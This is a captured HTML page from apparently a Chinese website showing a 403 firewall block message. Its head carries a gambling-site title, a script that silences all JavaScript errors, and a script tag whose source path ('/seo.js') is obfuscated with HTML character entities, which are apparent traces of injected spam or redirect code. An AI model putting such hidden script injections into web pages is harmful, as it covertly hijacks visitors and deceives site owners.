

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://gzdsdq.com/product.asp?nid=340
body_size: 786
content:
            <!DOCTYPE html>
            <html lang="en">
            <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
                <meta charset="utf-8">
                <meta name="viewport" content="width=device-width,initial-scale=1.0">
                <meta name="robots" content="noindex">
                <title>拉斯维加斯(3499·CHN认证)浏览器-Official website</title>
            <link rel="alternate" media="only screen and(max-width: 640px)" href="http://gzdsdq.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
            <body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
                <div>
                    <h1 style="color:#d9534f;">403 Forbidden</h1>
                    <p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
                    <p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
                    <p style="margin-bottom:10px;font-size:16px;">ip: 170.130.206.2</p>
                    <p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-WLF</p>
                </div>
            </body>
            </html>
        
